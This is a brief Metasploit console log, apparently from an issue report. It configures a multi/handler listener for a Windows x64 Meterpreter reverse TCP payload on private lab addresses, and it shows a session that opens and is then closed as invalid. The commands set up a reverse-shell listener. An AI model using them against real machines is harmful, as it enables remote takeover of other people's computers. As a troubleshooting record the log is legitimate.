 msf6 exploit(multi/handler) > set loglevel 3
loglevel => 3
msf6 exploit(multi/handler) > use multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.15.0.4
lhost => 10.15.0.4
msf6 exploit(multi/handler) > set lport 55585
lport => 55585
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.15.0.4:55585
[*] Sending stage (200262 bytes) to 10.15.0.7
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[*] Meterpreter session 2 opened (10.15.0.4:55585 -> 127.0.0.1) at 2021-07-13 07:09:
36 -0500
help
sessions